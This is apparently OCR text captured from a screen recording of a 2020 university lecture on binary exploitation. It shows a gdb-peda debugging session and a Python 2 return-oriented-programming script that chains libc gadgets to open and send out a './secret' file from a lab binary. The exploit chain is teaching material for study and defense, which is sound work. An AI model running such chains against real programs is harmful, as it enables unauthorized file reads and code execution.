 Activities
Text Editor
Nov 18 20:21
ziming@ziming-XPS-13-9300: ~/Dropbox/myTeaching/System Security - Attack and Defense for Binaries UB 2020/code/ret2libc64
RCX: 0x7ffff7ed610e (<sendfile64+14>: cmp rax,0xfffffffffffff001)
RDX: 0x0
RSI: 0x4
RDI: 0x1
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffdf28 --> 0x7fffffffdf0a --> 0xa55000007ffff7ed
RIP: 0x7ffff7de584d (<__GI_abort+287>: syscall)
R8 : 0xbd
R9 : 0x7c ('|')
R10: 0x50 ('P')
R11: 0x346
R12: 0x1
R13: 0x7fffffffdf80 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x207 (CARRY PARITY adjust zero sign trap INTERRUPT direction overflo
[-------------------------------------code-----------------------------------
0x7ffff7de583c <__GI_abort+270>: mov esi,0x81
0x7ffff7de5841 <__GI_abort+275>: mov eax,0xca
0x7ffff7de5846 <__GI_abort+280>: lea rdi,[rip+0x1c80e3] # 0x
=> 0x7ffff7de584d <__GI_abort+287>: syscall
0x7ffff7de584f <__GI_abort+289>: mov edi,0x6
0x7ffff7de5854 <__GI_abort+294>: call 0x7ffff7e060c0 <__GI_raise>
0x7ffff7de5859 <__GI_abort+299>: mov rbx,QWORD PTR fs:0x10
0x7ffff7de5862 <__GI_abort+308>: cmp QWORD PTR [rip+0x1c80cf],rbx
Guessed arguments:
arg[0]: 0x1
arg[1]: 0x4
arg[2]: 0x0
[------------------------------------stack-----------------------------------
0000| 0x7fffffffdf28 --> 0x7fffffffdf0a --> 0xa55000007ffff7ed
0008| 0x7fffffffdf30 --> 0x7ffff7ffe190 --> 0x0
0016| 0x7fffffffdf38 --> 0x0
0024| 0x7fffffffdf40 --> 0x0
0032| 0x7fffffffdf48 --> 0x401090 (<_start>: endbr64)
0040| 0x7fffffffdf50 --> 0x7fffffffdf80 --> 0x1
0048| 0x7fffffffdf58 --> 0x0
0056| 0x7fffffffdf60 --> 0x0
[----------------------------------------------------------------------------
Legend: code, data, rodata, value
0x00007ffff7de584d in __GI_abort () at abort.c:77
77 abort.c: No such file or directory.
gdb-peda$ ni
[Inferior 1 (process 43794) exited with code 01]
Warning: not running
gdb-peda$ exit
Undefined command: "exit". Try "help".
gdb-peda$ quit
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/System Security - Attack and Defense for Binaries UB 2020/code/ret2libc64$ ./ret2libc64
Ziming Zhao
Open
exploitopenread.py
~/Dropbox/myTeaching/System Security - A...ense for Binaries UB 2020/code/ret2lib...
Save
1 #!/usr/bin/env python2
2 # execve generated by ROPgadget
3
4 from struct import pack
5
6 # Padding goes here
7
8 # sendfile64 0x7ffff7ed6100
9 # open64 0x7ffff7ed0e50
10 # .date 0x0000000000404030
11 p = ''
12
13 p += "A"*12
14 p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
15 p += pack('<Q', 0x0000000000404030) # @ .data
16 p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
17 p += './secret'
18 p += pack('<Q', 0x00007ffff7e6b85b) # mov qword ptr [rdi], rax ; ret
19 p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
20 p += pack('<Q', 0x0000000000000000) # 0
21 p += pack('<Q', 0x00007ffff7ed0e50) # open64
22 p += pack('<Q', 0x00007ffff7e5f822) # pop rcx; ret
23 p += pack('<Q', 0x0000000000000000) # 80
24 p += pack('<Q', 0x00007ffff7f221e2) # mov rsi, rax ; shr ecx, 3 ; rep movsq qword ptr [rdi],
qword ptr [rsi] ; ret
25 # mov rsi, rax; ret
26 #p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
27 #p += pack('<Q', 0x0000000000000004) # 4
28 p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
29 p += pack('<Q', 0x0000000000000001) # 1
30 p += pack('<Q', 0x00007ffff7edc371) # pop rdx ; pop r12 ; ret
31 p += pack('<Q', 0x0000000000000000) # 0
32 p += pack('<Q', 0x0000000000000001) # 1
33 p += pack('<Q', 0x00007ffff7e5f822) # pop rcx; ret
34 p += pack('<Q', 0x0000000000000050) # 80
35 p += pack('<Q', 0x00007ffff7ed6100) # sendfile64
36 #p += pack('<Q', 0x00007ffff7e74ed9) # xor rax, rax ; ret
37 p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
Python
Tab Width: 8
Ln 38, Col 41
INS
2020-11-18 20:21:16